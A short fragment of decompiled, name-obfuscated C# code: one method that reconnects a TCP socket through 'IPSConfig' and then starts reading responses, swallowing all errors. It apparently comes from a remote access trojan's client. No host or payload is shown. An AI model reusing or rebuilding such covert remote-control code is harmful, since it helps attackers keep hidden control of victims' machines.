 // Token: 0x0600001D RID: 29 RVA: 0x00003960 File Offset: 0x00001B60
private void rlbwrarhsalookup_connect(object zource)
{
try
{
if (!this.rlbwrarhsathrRuning)
{
this.rlbwrarhsathrRuning = true;
if (!this.rlbwrarhsais_working || !this.rlbwrarhsatcpsck.Connected)
{
this.rlbwrarhsais_working = this.rlbwrarhsaIPSConfig();
if (this.rlbwrarhsais_working)
{
this.rlbwrarhsabuffSize = this.rlbwrarhsatcpsck.ReceiveBufferSize;
this.rlbwrarhsasee_responce();
}
}
}
this.rlbwrarhsathrRuning = false;
}
catch
{
this.rlbwrarhsathrRuning = false;
this.rlbwrarhsastr_writer = false;
this.rlbwrarhsais_working = false;
this.rlbwrarhsaiswitch = false;
}